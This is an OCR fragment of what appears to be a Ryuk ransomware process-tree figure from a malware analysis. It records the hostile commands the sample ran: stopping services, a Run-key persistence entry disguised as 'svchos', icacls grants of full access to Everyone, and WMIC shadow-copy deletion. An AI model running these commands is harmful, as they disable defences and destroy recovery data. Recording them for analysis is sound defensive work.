 ryuk-bin.exe
injected (ryuk-bin.exe >
onedrive.exe)
injected (ryuk-bin.e...
ltbyhrc.exe
"C:\Users\ \6145517031817216\LtbYhrC.exe" 8
LAN
3
net.exe
"C:\Windows\System32\net.exe" stop "samss" /y
"C:\Windows\System32\net.exe" stop "sqlwriter" /y
"C:\Windows\System32\net.exe" stop "audioendpointbuilder" /y
"C:\Windows\System32\cmd.exe" /C REG ADD
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
/v "svchos" /t REG_SZ /d
"C:\Users\ 6145517031817216\LtbYhrC.exe" /f /reg:64
2
C:\
cmd.exe
reg.exe
icacls "C:\*" /grant Everyone:F /T /C /Q
icacls "D:\*" /grant Everyone:F /T /C /Q
2
icacls.exe
wmic.exe
WMIC.exe shadowcopy delet
taskkill.exe
"C:\Windows\System32\taskkill.exe" /IM sqlwriter.exe /F
4
net.exe
"C:\Windows\System32\net.exe" stop "samss" /y
"C:\Windows\System32\net.exe" stop "sqlwriter" /y
"C:\Windows\System32\net.exe" stop "audioendpointbuilder" /y
"C:\Windows\System32\net.exe" stop "unistoresvc_44ad6" /y